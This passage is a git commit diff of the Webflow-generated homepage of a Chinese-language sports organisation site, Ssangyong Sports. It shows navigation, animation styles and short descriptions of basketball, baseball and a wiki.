
==== commit b7722307: "updated new website" ====
--- a/index.html
+++ b/index.html
@@ -1 +1 @@
-<!DOCTYPE html><!-- This site was created in Webflow. https://www.webflow.com --><!-- Last Published: Fri Aug 05 2022 05:39:48 GMT+0000 (Coordinated Universal Time) --><html data-wf-domain="ssporttest.webflow.io" data-wf-page="62ccdc35fa8b2075f20e1f77" data-wf-site="62ccdc35fa8b20bd790e1f76" lang="zh-TW"><head><meta charset="utf-8"><title>雙龍體育</title><meta content="雙龍職籃 ... ​籃球，為一種由兩隊參與，在一個長方形籃球場進行的球類運動。每隊出場5名隊員，可將球向任何方向傳、投、拍、滾或運，目的是將籃球投入對方球籃得分，並阻止 ..." name="description"><meta content="雙龍體育" property="og:title"><meta content="雙龍職籃 ... ​籃球，為一種由兩隊參與，在一個長方形籃球場進行的球類運動。每隊出場5名隊員，可將球向任何方向傳、投、拍、滾或運，目的是將籃球投入對方球籃得分，並阻止 ..." property="og:description"><meta content="https://img.ssangyongsports.eu.org/undraw_basketball_agx4.svg.webp" property="og:image"><meta content="雙龍體育" property="twitter:title"><meta content="雙龍職籃 ... ​籃球，為一種由兩隊參與，在一個長方形籃球場進行的球類運動。每隊出場5名隊員，可將球向任何方向傳、投、拍、滾或運，目的是將籃球投入對方球籃得分，並阻止 ..." property="twitter:description"><meta content="https://img.ssangyongsports.eu.org/undraw_basketball_agx4.svg.webp" property="twitter:image"><meta property="og:type" content="website"><meta content="summary_large_image" name="twitter:card"><meta content="width=device-width, initial-scale=1" name="viewport"><meta content="Webflow" name="generator"><link href="/css/ssporttest.webflow.d2620a73e.css" rel="stylesheet" type="text/css"><style>@media (min-width:992px) {html.w-mod-js:not(.w-mod-ix) [data-w-id="9f71bc46-0ae4-7b31-8b4f-0daa10348d47"] {display:none;height:0px;opacity:0;-webkit-transform:translate3d(-50%, 10px, 0) scale3d(1, 1, 1) rotateX(0) rotateY(0) rotateZ(0) skew(0, 0);-moz-transform:translate3d(-50%, 10px, 0) scale3d(1, 1, 1) rotateX(0) rotateY(0) rotateZ(0) skew(0, 0);-ms-transform:translate3d(-50%, 10px, 0) scale3d(1, 1, 1) rotateX(0) rotateY(0) rotateZ(0) skew(0, 0);transform:translate3d(-50%, 10px, 0) scale3d(1, 1, 1) rotateX(0) rotateY(0) rotateZ(0) skew(0, 0);}html.w-mod-js:not(.w-mod-ix) [data-w-id="9f71bc46-0ae4-7b31-8b4f-0daa10348d1a"] {display:none;height:0px;opacity:0;-webkit-transform:translate3d(-50%, 10px, 0) scale3d(1, 1, 1) rotateX(0) rotateY(0) rotateZ(0) skew(0, 0);-moz-transform:translate3d(-50%, 10px, 0) scale3d(1, 1, 1) rotateX(0) rotateY(0) rotateZ(0) skew(0, 0);-ms-transform:translate3d(-50%, 10px, 0) scale3d(1, 1, 1) rotateX(0) rotateY(0) rotateZ(0) skew(0, 0);transform:translate3d(-50%, 10px, 0) scale3d(1, 1, 1) rotateX(0) rotateY(0) rotateZ(0) skew(0, 0);}html.w-mod-js:not(.w-mod-ix) [data-w-id="9f71bc46-0ae4-7b31-8b4f-0daa10348d39"] {display:none;height:0px;opacity:0;-webkit-transform:translate3d(-50%, 10px, 0) scale3d(1, 1, 1) rotateX(0) rotateY(0) rotateZ(0) skew(0, 0);-moz-transform:translate3d(-50%, 10px, 0) scale3d(1, 1, 1) rotateX(0) rotateY(0) rotateZ(0) skew(0, 0);-ms-transform:translate3d(-50%, 10px, 0) scale3d(1, 1, 1) rotateX(0) rotateY(0) rotateZ(0) skew(0, 0);transform:translate3d(-50%, 10px, 0) scale3d(1, 1, 1) rotateX(0) rotateY(0) rotateZ(0) skew(0, 0);}}@media (max-width:991px) and (min-width:768px) {html.w-mod-js:not(.w-mod-ix) [data-w-id="9f71bc46-0ae4-7b31-8b4f-0daa10348d39"] {display:none;height:0px;opacity:0;-webkit-transform:translate3d(0%, 10px, 0) scale3d(1, 1, 1) rotateX(0) rotateY(0) rotateZ(0) skew(0, 0);-moz-transform:translate3d(0%, 10px, 0) scale3d(1, 1, 1) rotateX(0) rotateY(0) rotateZ(0) skew(0, 0);-ms-transform:translate3d(0%, 10px, 0) scale3d(1, 1, 1) rotateX(0) rotateY(0) rotateZ(0) skew(0, 0);transform:translate3d(0%, 10px, 0) scale3d(1, 1, 1) rotateX(0) rotateY(0) rotateZ(0) skew(0, 0);}html.w-mod-js:not(.w-mod-ix) [data-w-id="9f71bc46-0ae4-7b31-8b4f-0daa10348d47"] {display:none;height:0px;opacity:0;-webkit-transform:translate3d(0%, 10px, 0) scale3d(1, 1, 1) rotateX(0) rotateY(0) rotateZ(0) skew(0, 0);-moz-transform:translate3d(0%, 10px, 0) scale3d(1, 1, 1) rotateX(0) rotateY(0) rotateZ(0) skew(0, 0);-ms-transform:translate3d(0%, 10px, 0) scale3d(1, 1, 1) rotateX(0) rotateY(0) rotateZ(0) skew(0, 0);transform:translate3d(0%, 10px, 0) scale3d(1, 1, 1) rotateX(0) rotateY(0) rotateZ(0) skew(0, 0);}html.w-mod-js:not(.w-mod-ix) [data-w-id="9f71bc46-0ae4-7b31-8b4f-0daa10348d1a"] {display:none;height:0px;opacity:0;-webkit-transform:translate3d(0%, 10px, 0) scale3d(1, 1, 1) rotateX(0) rotateY(0) rotateZ(0) skew(0, 0);-moz-transform:translate3d(0%, 10px, 0) scale3d(1, 1, 1) rotateX(0) rotateY(0) rotateZ(0) skew(0, 0);-ms-transform:translate3d(0%, 10px, 0) scale3d(1, 1, 1) rotateX(0) rotateY(0) rotateZ(0) skew(0, 0);transform:translate3d(0%, 10px, 0) scale3d(1, 1, 1) rotateX(0) rotateY(0) rotateZ(0) skew(0, 0);}}@media (max-width:767px) and (min-width:480px) {html.w-mod-js:not(.w-mod-ix) [data-w-id="9f71bc46-0ae4-7b31-8b4f-0daa10348d39"] {display:none;height:0px;opacity:0;-webkit-transform:translate3d(0%, 10px, 0) scale3d(1, 1, 1) rotateX(0) rotateY(0) rotateZ(0) skew(0, 0);-moz-transform:translate3d(0%, 10px, 0) scale3d(1, 1, 1) rotateX(0) rotateY(0) rotateZ(0) skew(0, 0);-ms-transform:translate3d(0%, 10px, 0) scale3d(1, 1, 1) rotateX(0) rotateY(0) rotateZ(0) skew(0, 0);transform:translate3d(0%, 10px, 0) scale3d(1, 1, 1) rotateX(0) rotateY(0) rotateZ(0) skew(0, 0);}html.w-mod-js:not(.w-mod-ix) [data-w-id="9f71bc46-0ae4-7b31-8b4f-0daa10348d47"] {display:none;height:0px;opacity:0;-webkit-transform:translate3d(0%, 10px, 0) scale3d(1, 1, 1) rotateX(0) rotateY(0) rotateZ(0) skew(0, 0);-moz-transform:translate3d(0%, 10px, 0) scale3d(1, 1, 1) rotateX(0) rotateY(0) rotateZ(0) skew(0, 0);-ms-transform:translate3d(0%, 10px, 0) scale3d(1, 1, 1) rotateX(0) rotateY(0) rotateZ(0) skew(0, 0);transform:translate3d(0%, 10px, 0) scale3d(1, 1, 1) rotateX(0) rotateY(0) rotateZ(0) skew(0, 0);}html.w-mod-js:not(.w-mod-ix) [data-w-id="9f71bc46-0ae4-7b31-8b4f-0daa10348d1a"] {display:none;height:0px;opacity:0;-webkit-transform:translate3d(0%, 10px, 0) scale3d(1, 1, 1) rotateX(0) rotateY(0) rotateZ(0) skew(0, 0);-moz-transform:translate3d(0%, 10px, 0) scale3d(1, 1, 1) rotateX(0) rotateY(0) rotateZ(0) skew(0, 0);-ms-transform:translate3d(0%, 10px, 0) scale3d(1, 1, 1) rotateX(0) rotateY(0) rotateZ(0) skew(0, 0);transform:translate3d(0%, 10px, 0) scale3d(1, 1, 1) rotateX(0) rotateY(0) rotateZ(0) skew(0, 0);}}@media (max-width:479px) {html.w-mod-js:not(.w-mod-ix) [data-w-id="9f71bc46-0ae4-7b31-8b4f-0daa10348d39"] {display:none;height:0px;opacity:0;-webkit-transform:translate3d(0%, 10px, 0) scale3d(1, 1, 1) rotateX(0) rotateY(0) rotateZ(0) skew(0, 0);-moz-transform:translate3d(0%, 10px, 0) scale3d(1, 1, 1) rotateX(0) rotateY(0) rotateZ(0) skew(0, 0);-ms-transform:translate3d(0%, 10px, 0) scale3d(1, 1, 1) rotateX(0) rotateY(0) rotateZ(0) skew(0, 0);transform:translate3d(0%, 10px, 0) scale3d(1, 1, 1) rotateX(0) rotateY(0) rotateZ(0) skew(0, 0);}html.w-mod-js:not(.w-mod-ix) [data-w-id="9f71bc46-0ae4-7b31-8b4f-0daa10348d47"] {display:none;height:0px;opacity:0;-webkit-transform:translate3d(0%, 10px, 0) scale3d(1, 1, 1) rotateX(0) rotateY(0) rotateZ(0) skew(0, 0);-moz-transform:translate3d(0%, 10px, 0) scale3d(1, 1, 1) rotateX(0) rotateY(0) rotateZ(0) skew(0, 0);-ms-transform:translate3d(0%, 10px, 0) scale3d(1, 1, 1) rotateX(0) rotateY(0) rotateZ(0) skew(0, 0);transform:translate3d(0%, 10px, 0) scale3d(1, 1, 1) rotateX(0) rotateY(0) rotateZ(0) skew(0, 0);}html.w-mod-js:not(.w-mod-ix) [data-w-id="9f71bc46-0ae4-7b31-8b4f-0daa10348d1a"] {display:none;height:0px;opacity:0;-webkit-transform:translate3d(0%, 10px, 0) scale3d(1, 1, 1) rotateX(0) rotateY(0) rotateZ(0) skew(0, 0);-moz-transform:translate3d(0%, 10px, 0) scale3d(1, 1, 1) rotateX(0) rotateY(0) rotateZ(0) skew(0, 0);-ms-transform:translate3d(0%, 10px, 0) scale3d(1, 1, 1) rotateX(0) rotateY(0) rotateZ(0) skew(0, 0);transform:translate3d(0%, 10px, 0) scale3d(1, 1, 1) rotateX(0) rotateY(0) rotateZ(0) skew(0, 0);}}</style><!--[if lt IE 9]><script src="https://cdnjs.cloudflare.com/ajax/libs/html5shiv/3.7.3/html5shiv.min.js" type="text/javascript"></script><![endif]--><script type="text/javascript">!function(o,c){var n=c.documentElement,t=" w-mod-";n.className+=t+"js",("ontouchstart"in o||o.DocumentTouch&&c instanceof DocumentTouch)&&(n.className+=t+"touch")}(window,document);</script><link href="/images/62ccdcf4ce0fa3341567b2e5_%E6%9C%AA%E5%91%BD%E5%90%8D%E8%A8%AD%E8%A8%88%20(1)%20(1).jpg" rel="shortcut icon" type="image/x-icon"><link href="/images/62ccdcf75b92a3e26f4df0b7_%E6%9C%AA%E5%91%BD%E5%90%8D%E8%A8%AD%E8%A8%88%20(1).jpg" rel="apple-touch-icon"></head><body><div data-animation="default" class="header-wrapper---brix w-nav" data-easing2="ease" data-easing="ease" data-collapse="medium" style="opacity:0" data-w-id="9f71bc46-0ae4-7b31-8b4f-0daa10348d08" role="banner" data-duration="400"><div class="container-default w-container"><div class="header-content-wrapper---brix"><a href="/" aria-current="page" class="header-logo-link---brix w-nav-brand w--current"><img src="/images/62ccd1d28b3c0f4a9a2a262c_logo2.png" width="182" alt="" class="header-logo---brix lazy"></a><div class="header-right-side"><nav role="navigation" class="header-nav-menu-wrapper---brix w-nav-menu"><ul role="list" class="header-nav-menu-list---brix"><li class="header-nav-list-item---brix"><a href="/" aria-current="page" class="header-nav-link---brix w-nav-link w--current">首頁</a></li><li class="header-nav-list-item---brix"></li><li class="header-nav-list-item---brix"><div data-hover="true" data-delay="0" data-w-id="9f71bc46-0ae4-7b31-8b4f-0daa10348d15" class="dropdown-wrapper---brix w-dropdown"><div class="dropdown-toggle---brix w-dropdown-toggle"><div>體育</div><img src="/images/62ccd191dc4db463c355862e_arrow-black-brix-templates.svg" alt="" class="dropdown-arrow lazy"></div><nav data-w-id="9f71bc46-0ae4-7b31-8b4f-0daa10348d1a" class="dropdown-column-wrapper w-dropdown-list"><div class="dropdown-pd"><div class="w-layout-grid grid-1-column dropdown-link-column"><a href="https://www.sbatw.ml/" target="_blank" class="dropdown-link w-dropdown-link">雙龍職籃</a><a href="https://slbtw.cf/" class="dropdown-link w-dropdown-link">雙龍職棒</a><a href="/index_1.html" class="dropdown-link w-dropdown-link">雙龍足球</a></div></div></nav></div></li><li class="header-nav-list-item---brix"><div data-hover="true" data-delay="0" data-w-id="9f71bc46-0ae4-7b31-8b4f-0daa10348d24" class="dropdown-wrapper---brix w-dropdown"><div class="dropdown-toggle---brix w-dropdown-toggle"><div>條款</div><img src="/images/62ccd191dc4db463c355862e_arrow-black-brix-templates.svg" alt="" class="dropdown-arrow lazy"></div><nav style="display:none;height:0px;opacity:0;-webkit-transform:translate3d(0%, 10px, 0) scale3d(1, 1, 1) rotateX(0) rotateY(0) rotateZ(0) skew(0, 0);-moz-transform:translate3d(0%, 10px, 0) scale3d(1, 1, 1) rotateX(0) rotateY(0) rotateZ(0) skew(0, 0);-ms-transform:translate3d(0%, 10px, 0) scale3d(1, 1, 1) rotateX(0) rotateY(0) rotateZ(0) skew(0, 0);transform:translate3d(0%, 10px, 0) scale3d(1, 1, 1) rotateX(0) rotateY(0) rotateZ(0) skew(0, 0)" class="dropdown-column-wrapper w-dropdown-list"><div class="dropdown-pd"><div class="w-layout-grid grid-1-column dropdown-link-column"><a href="/p/privacypolicy_18.html" class="dropdown-link w-dropdown-link">隱私政策<br></a><a href="/p/blog-page_78.html" class="dropdown-link w-dropdown-link">服務條款<br></a></div></div></nav></div></li><li class="header-nav-list-item---brix"><div data-hover="true" data-delay="0" data-w-id="9f71bc46-0ae4-7b31-8b4f-0daa10348d33" class="dropdown-wrapper---brix w-dropdown"><div class="dropdown-toggle---brix w-dropdown-toggle"><div>支援</div><img src="/images/62ccd191dc4db463c355862e_arrow-black-brix-templates.svg" alt="" class="dropdown-arrow lazy"><div class="container w-container"></div></div><nav data-w-id="9f71bc46-0ae4-7b31-8b4f-0daa10348d39" class="dropdown-column-wrapper w-dropdown-list"><div class="dropdown-pd"><div class="w-layout-grid grid-1-column dropdown-link-column"><a href="https://help.ssangyongsports.eu.org/" target="_blank" class="dropdown-link w-dropdown-link">幫助中心</a><a href="https://community.ssangyongsports.eu.org/" class="dropdown-link w-dropdown-link">社區</a><a href="/p/blog-page_14.html" class="dropdown-link w-dropdown-link">聯絡</a></div></div></nav></div><div data-hover="true" data-delay="0" data-w-id="9f71bc46-0ae4-7b31-8b4f-0daa10348d42" class="dropdown-wrapper---brix w-dropdown"><div class="dropdown-toggle---brix w-dropdown-toggle"><div>其他</div><img src="/images/62ccd191dc4db463c355862e_arrow-black-brix-templates.svg" alt="" class="dropdown-arrow lazy"></div><nav data-w-id="9f71bc46-0ae4-7b31-8b4f-0daa10348d47" class="dropdown-column-wrapper w-dropdown-list"><div class="dropdown-pd"><div class="w-layout-grid grid-1-column dropdown-link-column"><a href="https://blog.ssangyongsports.eu.org/" target="_blank" class="dropdown-link w-dropdown-link">blog</a><a href="https://wiki.ssangyongsports.eu.org/" class="dropdown-link w-dropdown-link">wiki</a><a href="https://status.ssangyongsports.eu.org/" class="dropdown-link w-dropdown-link">狀態</a></div></div></nav></div></li><li class="header-nav-list-item---brix show-in-tablet _100-tablet"></li></ul></nav><div class="hamburger-menu-wrapper w-nav-button"><div style="-webkit-transform:translate3d(0, 0px, 0) scale3d(1, 1, 1) rotateX(0) rotateY(0) rotateZ(0deg) skew(0, 0);-moz-transform:translate3d(0, 0px, 0) scale3d(1, 1, 1) rotateX(0) rotateY(0) rotateZ(0deg) skew(0, 0);-ms-transform:translate3d(0, 0px, 0) scale3d(1, 1, 1) rotateX(0) rotateY(0) rotateZ(0deg) skew(0, 0);transform:translate3d(0, 0px, 0) scale3d(1, 1, 1) rotateX(0) rotateY(0) rotateZ(0deg) skew(0, 0)" class="hamburger-menu-bar top"></div><div style="-webkit-transform:translate3d(0, 0px, 0) scale3d(1, 1, 1) rotateX(0) rotateY(0) rotateZ(0deg) skew(0, 0);-moz-transform:translate3d(0, 0px, 0) scale3d(1, 1, 1) rotateX(0) rotateY(0) rotateZ(0deg) skew(0, 0);-ms-transform:translate3d(0, 0px, 0) scale3d(1, 1, 1) rotateX(0) rotateY(0) rotateZ(0deg) skew(0, 0);transform:translate3d(0, 0px, 0) scale3d(1, 1, 1) rotateX(0) rotateY(0) rotateZ(0deg) skew(0, 0)" class="hamburger-menu-bar bottom"></div></div><a href="/tv.html" class="btn-primary small header-btn-hidde-on-mb w-button">雙龍體育TV</a></div></div></div></div><div class="section hero wf-section"><div data-w-id="03aae9fe-38c7-d623-202b-69d8de992df5" style="-webkit-transform:translate3d(0, 0, 0) scale3d(0.97, 0.97, 1) rotateX(0) rotateY(0) rotateZ(0) skew(0, 0);-moz-transform:translate3d(0, 0, 0) scale3d(0.97, 0.97, 1) rotateX(0) rotateY(0) rotateZ(0) skew(0, 0);-ms-transform:translate3d(0, 0, 0) scale3d(0.97, 0.97, 1) rotateX(0) rotateY(0) rotateZ(0) skew(0, 0);transform:translate3d(0, 0, 0) scale3d(0.97, 0.97, 1) rotateX(0) rotateY(0) rotateZ(0) skew(0, 0);opacity:0" class="container-default-2 w-container"><div class="container-700px-center"><div class="text-center"><div class="text-uppercase subtitle"><div class="subtitle-wrapper---brix hero-section-v1---brix"><div class="subtitle-dash---brix-2"></div><div class="subtitle---brix-2">SSANGYONG SPORT IS THE BEST</div></div></div><img src="/images/62eca5d052527c161e081373_tl.webp" width="116" srcset="/images/62eca5d052527c161e081373_tl-p-500.webp 500w, /images/62eca5d052527c161e081373_tl.webp 514w" sizes="116px" alt="" class="image-6 lazy"><h1 class="heading-2"><strong class="bold-text-9">我們的</strong><span><strong class="bold-text">使命</strong></span><strong class="bold-text-9">是將</strong><span><strong class="bold-text-3">雙</strong></span><strong class="bold-text-3">龍</strong><span><strong class="bold-text-3">體</strong><strong class="bold-text-3">育</strong></span><strong class="bold-text-10">組成</strong><span><strong class="bold-text-6">最棒</strong></span><strong>的</strong><span class="text-span-6"><strong class="bold-text-7">體育</strong></span><span><strong>組織</strong></span></h1></div></div><img src="/images/62eca54bf6c55f4b92581f9e_t.webp" width="81" alt="" class="image-3 lazy"></div><img src="/images/62ccdc58fa8b209f5b0e222a_Blob.svg" alt="" class="blob-hero lazy"></div><div class="home-benefits_component"><div class="wf-section"></div><div class="home-benefits_wrapper margin-top"><div id="w-node-_81eff2c6-e246-c2e5-a590-53ad215309eb-f20e1f77" data-w-id="81eff2c6-e246-c2e5-a590-53ad215309eb" style="-webkit-transform:translate3d(0, 70px, 0) scale3d(1, 1, 1) rotateX(0) rotateY(0) rotateZ(0) skew(0, 0);-moz-transform:translate3d(0, 70px, 0) scale3d(1, 1, 1) rotateX(0) rotateY(0) rotateZ(0) skew(0, 0);-ms-transform:translate3d(0, 70px, 0) scale3d(1, 1, 1) rotateX(0) rotateY(0) rotateZ(0) skew(0, 0);transform:translate3d(0, 70px, 0) scale3d(1, 1, 1) rotateX(0) rotateY(0) rotateZ(0) skew(0, 0);opacity:0" class="home-benefits_product-images"><img src="/images/62cb8242aeebe95b16676acc_three-lines.svg" width="48" alt="" class="decoration-benefits_lines-on-right lazy"><img src="/images/62cb8242aeebe93ac9676acb_decorative-spring.svg" width="37.5" alt="" class="decoration-benefits_squiggle lazy"><img src="/images/62d564d63ad8091173ac02fc_taxi-basketball%20(2).png" height="200" width="456" alt="" class="decoration-benefits-blue-box lazy"><img src="/images/62eca759df1bb81e46f92743_619432be5b70fb4fd9025fb7_gqueues-shape-bg-9.svg" width="220" alt="" class="lazy"></div><div id="w-node-_81eff2c6-e246-c2e5-a590-53ad215309ef-f20e1f77" class="home-benefits_content"><div data-w-id="81eff2c6-e246-c2e5-a590-53ad215309f0" style="-webkit-transform:translate3d(0, 70px, 0) scale3d(1, 1, 1) rotateX(0) rotateY(0) rotateZ(0) skew(0, 0);-moz-transform:translate3d(0, 70px, 0) scale3d(1, 1, 1) rotateX(0) rotateY(0) rotateZ(0) skew(0, 0);-ms-transform:translate3d(0, 70px, 0) scale3d(1, 1, 1) rotateX(0) rotateY(0) rotateZ(0) skew(0, 0);transform:translate3d(0, 70px, 0) scale3d(1, 1, 1) rotateX(0) rotateY(0) rotateZ(0) skew(0, 0);opacity:0" class="margin-bottom margin-small"><h2>​雙龍職籃</h2></div><p data-w-id="81eff2c6-e246-c2e5-a590-53ad215309f3" style="-webkit-transform:translate3d(0, 70px, 0) scale3d(1, 1, 1) rotateX(0) rotateY(0) rotateZ(0) skew(0, 0);-moz-transform:translate3d(0, 70px, 0) scale3d(1, 1, 1) rotateX(0) rotateY(0) rotateZ(0) skew(0, 0);-ms-transform:translate3d(0, 70px, 0) scale3d(1, 1, 1) rotateX(0) rotateY(0) rotateZ(0) skew(0, 0);transform:translate3d(0, 70px, 0) scale3d(1, 1, 1) rotateX(0) rotateY(0) rotateZ(0) skew(0, 0);opacity:0"><strong>籃球，為一種由兩隊參與，在一個長方形籃球場進行的球類運動。每隊出場5名隊員，可將球向任何方向傳、投、拍、滾或運，目的是將籃球投入對方球籃得分，並阻止對方獲得控球權或得分。籃球是世界上最多人觀看</strong></p></div></div><div class="home-benefits_wrapper margin-top"><div id="w-node-_81eff2c6-e246-c2e5-a590-53ad215309f7-f20e1f77" data-w-id="81eff2c6-e246-c2e5-a590-53ad215309f7" style="-webkit-transform:translate3d(0, 70px, 0) scale3d(1, 1, 1) rotateX(0) rotateY(0) rotateZ(0) skew(0, 0);-moz-transform:translate3d(0, 70px, 0) scale3d(1, 1, 1) rotateX(0) rotateY(0) rotateZ(0) skew(0, 0);-ms-transform:translate3d(0, 70px, 0) scale3d(1, 1, 1) rotateX(0) rotateY(0) rotateZ(0) skew(0, 0);transform:translate3d(0, 70px, 0) scale3d(1, 1, 1) rotateX(0) rotateY(0) rotateZ(0) skew(0, 0);opacity:0" class="home-benefits_product-images"><img src="/images/62cb8242aeebe95b16676acc_three-lines.svg" width="48" alt="" class="decoration-benefits_lines-on-right lazy"><img src="/images/62cb8242aeebe93ac9676acb_decorative-spring.svg" width="37.5" alt="" class="decoration-benefits_squiggle lazy"><img src="/images/62d564600ff95899fb6eda9d_75df1528-2822-4edf-9c6a-8cd50c0c2c28.png" height="200" width="543" sizes="(max-width: 479px) 90vw, 300px" srcset="/images/62d564600ff95899fb6eda9d_75df1528-2822-4edf-9c6a-8cd50c0c2c28-p-500.png 500w, /images/62d564600ff95899fb6eda9d_75df1528-2822-4edf-9c6a-8cd50c0c2c28.png 512w" alt="" class="decoration-benefits-blue-box lazy"><img src="/images/62eca80c51782c112e3f874c_619432be77613e7d45594180_gqueues-shape-bg-11.svg" width="252" alt="" class="lazy"></div><div id="w-node-_81eff2c6-e246-c2e5-a590-53ad215309fb-f20e1f77" class="home-benefits_content"><div data-w-id="81eff2c6-e246-c2e5-a590-53ad215309fc" style="-webkit-transform:translate3d(0, 70px, 0) scale3d(1, 1, 1) rotateX(0) rotateY(0) rotateZ(0) skew(0, 0);-moz-transform:translate3d(0, 70px, 0) scale3d(1, 1, 1) rotateX(0) rotateY(0) rotateZ(0) skew(0, 0);-ms-transform:translate3d(0, 70px, 0) scale3d(1, 1, 1) rotateX(0) rotateY(0) rotateZ(0) skew(0, 0);transform:translate3d(0, 70px, 0) scale3d(1, 1, 1) rotateX(0) rotateY(0) rotateZ(0) skew(0, 0);opacity:0" class="margin-bottom margin-small"><h2>​雙龍職棒</h2></div><p data-w-id="81eff2c6-e246-c2e5-a590-53ad215309ff" style="-webkit-transform:translate3d(0, 70px, 0) scale3d(1, 1, 1) rotateX(0) rotateY(0) rotateZ(0) skew(0, 0);-moz-transform:translate3d(0, 70px, 0) scale3d(1, 1, 1) rotateX(0) rotateY(0) rotateZ(0) skew(0, 0);-ms-transform:translate3d(0, 70px, 0) scale3d(1, 1, 1) rotateX(0) rotateY(0) rotateZ(0) skew(0, 0);transform:translate3d(0, 70px, 0) scale3d(1, 1, 1) rotateX(0) rotateY(0) rotateZ(0) skew(0, 0);opacity:0"><strong>棒球，（英語：Baseball、日韓稱為野球），為一種團體球類運動，由人數最少為9人的两支队伍在一個扇形的球場进行攻擊與守備。棒球球員分為攻、</strong></p></div></div></div><div class="home-benefits_wrapper margin-top"><div id="w-node-_4f3cd9f7-07e4-b049-0f6d-d6f4982c712f-f20e1f77" data-w-id="4f3cd9f7-07e4-b049-0f6d-d6f4982c712f" style="-webkit-transform:translate3d(0, 70px, 0) scale3d(1, 1, 1) rotateX(0) rotateY(0) rotateZ(0) skew(0, 0);-moz-transform:translate3d(0, 70px, 0) scale3d(1, 1, 1) rotateX(0) rotateY(0) rotateZ(0) skew(0, 0);-ms-transform:translate3d(0, 70px, 0) scale3d(1, 1, 1) rotateX(0) rotateY(0) rotateZ(0) skew(0, 0);transform:translate3d(0, 70px, 0) scale3d(1, 1, 1) rotateX(0) rotateY(0) rotateZ(0) skew(0, 0);opacity:0" class="home-benefits_product-images"><img src="/images/62cb8242aeebe95b16676acc_three-lines.svg" width="48" alt="" class="decoration-benefits_lines-on-right lazy"><img src="/images/62cb8242aeebe93ac9676acb_decorative-spring.svg" width="37.5" alt="" class="decoration-benefits_squiggle lazy"><img src="/images/62d5654641795d780b40fdfe_taxi-studying.png" height="200" width="320" alt="" class="decoration-benefits-blue-box lazy"><img src="/images/62eca759df1bb81e46f92743_619432be5b70fb4fd9025fb7_gqueues-shape-bg-9.svg" width="224" alt="" class="lazy"></div><div id="w-node-_4f3cd9f7-07e4-b049-0f6d-d6f4982c7133-f20e1f77" class="home-benefits_content"><div data-w-id="4f3cd9f7-07e4-b049-0f6d-d6f4982c7134" style="-webkit-transform:translate3d(0, 70px, 0) scale3d(1, 1, 1) rotateX(0) rotateY(0) rotateZ(0) skew(0, 0);-moz-transform:translate3d(0, 70px, 0) scale3d(1, 1, 1) rotateX(0) rotateY(0) rotateZ(0) skew(0, 0);-ms-transform:translate3d(0, 70px, 0) scale3d(1, 1, 1) rotateX(0) rotateY(0) rotateZ(0) skew(0, 0);transform:translate3d(0, 70px, 0) scale3d(1, 1, 1) rotateX(0) rotateY(0) rotateZ(0) skew(0, 0);opacity:0" class="margin-bottom margin-small"><h2>雙龍體育wiki</h2></div><p data-w-id="4f3cd9f7-07e4-b049-0f6d-d6f4982c7137" style="-webkit-transform:translate3d(0, 70px, 0) scale3d(1, 1, 1) rotateX(0) rotateY(0) rotateZ(0) skew(0, 0);-moz-transform:translate3d(0, 70px, 0) scale3d(1, 1, 1) rotateX(0) rotateY(0) rotateZ(0) skew(0, 0);-ms-transform:translate3d(0, 70px, 0) scale3d(1, 1, 1) rotateX(0) rotateY(0) rotateZ(0) skew(0, 0);transform:translate3d(0, 70px, 0) scale3d(1, 1, 1) rotateX(0) rotateY(0) rotateZ(0) skew(0, 0);opacity:0"><strong>是一種可通過瀏覽器存取並由使用者協同編輯其內容的網站。沃德·坎寧安於1995年開發了最初的wiki。</strong></p></div></div><div class="wf-section"><div class="content-section"><div class="container-2"><div data-w-id="9e2b1679-2854-f29d-a308-df2284f6f6cc" style="-webkit-transform:translate3d(0, 55PX, 0) scale3d(1, 1, 1) rotateX(0) rotateY(0) rotateZ(0) skew(0, 0);-moz-transform:translate3d(0, 55PX, 0) scale3d(1, 1, 1) rotateX(0) rotateY(0) rotateZ(0) skew(0, 